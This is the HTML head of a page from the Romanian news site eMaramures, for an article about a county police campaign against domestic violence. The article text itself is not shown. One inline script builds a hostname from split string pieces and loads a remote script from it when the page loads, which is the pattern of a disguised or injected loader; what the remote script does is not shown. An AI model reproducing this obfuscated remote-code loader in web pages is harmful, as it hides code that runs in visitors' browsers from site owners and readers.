

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/scrie-ti-propria-poveste-campanie-de-prevenire-si-combatere-a-violentei-domestice/
body_size: 30190
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>„Scrie&#x2d;ți propria poveste!” &#x2d; Campanie de prevenire şi combatere a violenţei domestice &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Inspectoratul de Poliție al Județului Maramureș prin Compartimentul de Analiză și Prevenire a Criminalității derulează &icirc;n luna decembrie Campania &bdquo;Scrie-ți&#8230;" />
<meta property="article:published_time" content="2020-12-03" />
<meta property="article:modified_time" content="2020-12-02" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"\u201eScrie-\u021bi propria poveste!\u201d &#8211; Campanie de prevenire \u015fi combatere a violen\u0163ei domestice"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 1.49ms meta | 0.31ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } 